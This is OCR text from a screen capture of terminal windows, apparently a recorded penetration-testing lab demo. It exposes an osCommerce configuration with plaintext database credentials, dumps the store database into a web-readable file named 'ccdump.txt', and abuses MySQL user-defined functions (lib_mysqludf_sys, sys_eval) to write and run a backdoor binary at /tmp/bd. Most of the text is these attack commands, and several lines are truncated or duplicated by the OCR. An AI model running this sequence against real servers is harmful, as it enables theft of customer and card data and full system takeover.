 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt: # 
Shell
root@bt: ~ - www.offseclabs.com - Konsole
Session Edit View Bookmarks Settings Help
productive servers
define('DB_SERVER_USERNAME', 'root');
define('DB_SERVER_PASSWORD', '1q2w3e4r5t6y');
define('DB_DATABASE', 'oscommerce');
define('USE_PCONNECT', 'false'); // use persistent connections?
define('STORE_SESSIONS', ''); // leave empty '' for default handler or set to
'mysql'
?>$ mysqldump -u root -p1q2w3e4r5t6y -h 10.150.0.5 oscommerce > /var/www/images/
ccdump.txt
$ mysql -u root -p1q2w3e4r5t6y -h 10.150.0.5
use pwn;
select imgdata from binfile where title="1" into dumpfile '/usr/lib/lib_mysqludf
select imgdata from binfile where title="2" into dumpfile '/tmp/bd' ;
SELECT sys_eval('chmod 755 /tmp/bd');
ERROR 1305 (42000) at line 4: FUNCTION pwn.sys_eval does not exist
$ mysql -u root -p1q2w3e4r5t6y -h 10.150.0.5
use pwn;
CREATE FUNCTION lib_mysqludf_sys_info RETURNS string SONAME 'lib_mysqludf_sys.so
CREATE FUNCTION sys_get RETURNS string SONAME 'lib_mysqludf_sys.so';
CREATE FUNCTION sys_set RETURNS int SONAME 'lib_mysqludf_sys.so';
CREATE FUNCTION sys_exec RETURNS int SONAME 'lib_mysqludf_sys.so';
CREATE FUNCTION sys_eval RETURNS string SONAME 'lib_mysqludf_sys.so';
SELECT sys_eval('chmod 755 /tmp/bd');
SELECT sys_eval('/tmp/bd &');
www.offseclabs.com
Resolving www.offseclabs.com... 208.68.234.102
Connecting to www.offseclabs.com|208.68.234.102|:80... connected.
HTTP request sent, awaiting response...
Shell
root@bt: ~ - Shell
root@bt: ~ - ww
root@bt: ~ - Shell
root@bt: ~ - Shell